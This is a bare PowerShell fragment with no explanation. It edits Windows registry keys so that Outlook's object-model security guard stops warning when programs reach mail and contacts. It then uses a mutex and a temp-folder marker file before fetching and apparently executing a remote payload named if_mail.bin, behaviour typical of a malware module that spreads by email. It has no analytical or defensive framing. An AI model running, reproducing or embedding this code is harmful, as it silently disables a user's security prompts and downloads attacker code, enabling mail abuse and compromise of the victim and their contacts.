 $hks="HKEY_LOCAL_MACHINE\SOFTWARE\"
$mso="Microsoft\Office"
$wnd="Wow6432Node\"
$crm="ClickToRun\REGISTRY\MACHINE\Software\"
$paths=@("$hks$mso","$hks$wnd$mso","$hks$mso\$crm$mso","$hks$mso\$crm$wnd$mso")
foreach($path in $paths){
if(test-path Registry::$path){
get-childitem Registry::$path -name|where-object{$_ -match "\d+" -and (Test-Path Registry::$path\$_\Outlook)}|foreach{
$skey="Registry::$path\$_\Outlook\Security"
if(!(Test-Path $skey)){
New-Item $skey
Set-ItemProperty $skey ObjectModelGuard 2 -type Dword
$mflag=test-path $skey
}}}
if($mflag){
try{$localMail=$flase;New-Object Threading.Mutex($true,'Global\LocalMail',[ref]$localMail)}catch{}
if($localMail){
if(!(test-path $env:tmp\godmali4.txt)){
SIEX "$down_url/if_mail.bin"
}
}
}